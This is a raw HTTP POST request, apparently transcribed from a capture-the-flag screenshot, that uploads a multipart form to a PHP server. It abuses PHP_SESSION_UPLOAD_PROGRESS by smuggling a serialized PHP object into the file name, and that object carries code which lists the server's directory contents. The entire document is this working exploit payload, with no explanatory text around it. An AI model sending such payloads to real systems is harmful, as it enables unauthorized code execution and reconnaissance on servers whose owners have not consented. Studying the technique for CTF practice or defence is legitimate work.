 1 POST / HTTP/1.1
2 Host: b.y1ng.vip:2029
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:90.0) Gecko/20100101
Firefox/90.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------23449454103568341571237261867
8 Content-Length: 431
9 Connection: close
10 Cookie: PHPSESSID=Y1ng123
11 Upgrade-Insecure-Requests: 1
12
13 -----------------------------23449454103568341571237261867
14 Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
15
16 123
17 -----------------------------23449454103568341571237261867
18 Content-Disposition: form-data; name="file"; filename="|O:5:\"OowoO\":1:{s:4:\"mdzz\"
;s:36:\"print_r(scandir(dirname(__FILE__)));\";}"
19 Content-Type: text/php
20
21 jjkljljlsd
22 -----------------------------23449454103568341571237261867--
23